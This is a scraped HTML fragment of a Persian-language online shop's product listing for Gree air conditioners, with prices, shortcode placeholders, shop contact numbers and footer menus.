	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/08/کولر-گازی-ایستاده-گری-tower-j36h3-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/کولر-گازی-ایستاده-گری-tower-j36h3-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/کولر-گازی-ایستاده-گری-tower-j36h3-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/08/کولر-گازی-ایستاده-گری-tower-j36h3-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/08/کولر-گازی-ایستاده-گری-tower-j36h3-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/08/کولر-گازی-ایستاده-گری-tower-j36h3-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/08/کولر-گازی-ایستاده-گری-tower-j36h3-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/08/کولر-گازی-ایستاده-گری-tower-j36h3-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولرگازی گری 60هزار ایستاده TOWER</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>43,500,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%da%af%d8%b1%db%8c-60%d9%87%d8%b2%d8%a7%d8%b1-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-tower/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=2450]
</div>

<div class="sepid-m-but">
[woosc id=2450]
</div>

<div class="sepid-m-but">
[woosq id=2450]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-24000-%da%af%d8%b1%db%8c-gwh-%d9%88%d8%a7%db%8c-%d9%81%d8%a7%db%8c-t3-r410-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="کولر گازی 24000 گری GWH وای فای T3 R410 موتورسنگین" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="کولر گازی 24000 گری GWH وای فای T3 R410 موتورسنگین" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2023/03/IMG_20230325_001815_312-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی 24000 گری GWH وای فای T3 R410 موتورسنگین</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-24000-%da%af%d8%b1%db%8c-gwh-%d9%88%d8%a7%db%8c-%d9%81%d8%a7%db%8c-t3-r410-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=7307]
</div>

<div class="sepid-m-but">
[woosc id=7307]
</div>

<div class="sepid-m-but">
[woosq id=7307]
</div>


</div>
</div>
</div></div></div>

 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">



<a href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-60000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/">

	<div class="tab-img-sepid">
			
	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/48-CB_-48-CBH-600x600-850x850-1-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/48-CB_-48-CBH-600x600-850x850-1-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/48-CB_-48-CBH-600x600-850x850-1-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/48-CB_-48-CBH-600x600-850x850-1-1-300x300.jpg" /><noscript><img width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2019/06/48-CB_-48-CBH-600x600-850x850-1-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/48-CB_-48-CBH-600x600-850x850-1-1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/48-CB_-48-CBH-600x600-850x850-1-1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/48-CB_-48-CBH-600x600-850x850-1-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولر گازی ایستاده 60000 گری مدل کراون</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
<span class="woocommerce-Price-amount amount"><bdi>115,000,000<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></div>
<div class="risk-to-link">
<a class="sepid-lahze-arrow" href="https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-60000-%da%af%d8%b1%db%8c-%d9%85%d8%af%d9%84-%da%a9%d8%b1%d8%a7%d9%88%d9%86/" target="_blank" ><div class="tooltip-arrow-sepid">جزییات بیشتر</div> <i class="fi fi-rr-shopping-bag"></i></a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=558]
</div>

<div class="sepid-m-but">
[woosc id=558]
</div>

<div class="sepid-m-but">
[woosq id=558]
</div>


</div>
</div>
</div></div></div>
</div>
</div>

</div>
</div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
